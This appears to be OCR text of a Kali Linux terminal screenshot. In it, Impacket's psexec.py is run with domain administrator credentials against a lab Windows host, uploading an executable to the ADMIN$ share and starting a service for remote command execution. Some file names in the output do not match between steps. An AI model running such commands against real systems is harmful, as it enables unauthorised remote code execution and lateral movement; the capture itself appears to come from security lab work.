 Shell No. 1
File Actions Edit View Help
root@kali:/usr/share/doc/python3-impacket/examples# ./psexec.py windomain/administrator:vagrant@192.168.5.45 ipconfig
Impacket v0.9.22.dev1+20200909.150738.15f3df26 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.5.45.....
[*] Found writable share ADMIN$
[*] Uploading file FXOcMfCy.exe
[*] Opening SVCManager on 192.168.5.45.....
[*] Creating service OxoK on 192.168.5.45.....
[*] Starting service OxoK.....
[*] Opening SVCManager on 192.168.5.45.....
[*] Stopping service iHpQ.....
[*] Removing service iHpQ.....
[*] Removing file pHzfwGKV.exe.....
[-] Error performing the uninstallation, cleaning up
root@kali:/usr/share/doc/python3-impacket/examples# vagrant@192.168.5.45